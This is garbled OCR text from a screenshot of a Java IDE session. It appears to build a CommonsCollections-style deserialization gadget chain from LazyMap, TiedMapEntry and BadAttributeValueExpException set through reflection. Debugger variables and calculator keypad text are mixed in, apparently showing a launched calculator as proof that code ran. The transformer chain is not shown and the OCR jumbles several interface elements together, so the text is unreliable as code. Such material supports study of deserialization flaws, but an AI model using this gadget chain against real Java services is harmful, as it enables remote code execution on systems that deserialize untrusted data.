 Base.java BadAttributeValueExpException.java TiedMapEntry.class ObjectInputStream.java
62 // objectOutputStream.writeObject(instance);
63 // objectOutputStream.close();
64 //
65 Map innerMap = new HashMap(); innerMap: size = 1
66 innerMap.put("foo", "bar");
67 Map lazyMap = LazyMap.decorate(innerMap, transformChain); lazyMap: size = 1 innerMap:
68 // lazyMap.get("foo233");
69 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo233"); entry: "foo233" -> "1"
70 // System.out.println("entry.get: " + entry.getValue());
71 //
72 BadAttributeValueExpException exception = new BadAttributeValueExpException(null);
73 Field valField = exception.getClass().getDeclaredField( name: "val");
74 System.out.println("val field: " + valField);
75 valField.setAccessible(true);
76 valField.set(exception, entry);
77 //
78 // ObjectOutputStream objectOutputStream = new Ob
79 // objectOutputStream.writeObject(exception);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Base main()
Variables
NNING
args = {String[0]@479}
transformers = {Transformer[5]@480}
transformChain = {ChainedTransformer@481}
innerMap = {HashMap@482} size = 1
lazyMap = {LazyMap@483} size = 1
entry = {TiedMapEntry@484} "foo233" -> "1"
微信号: ml_src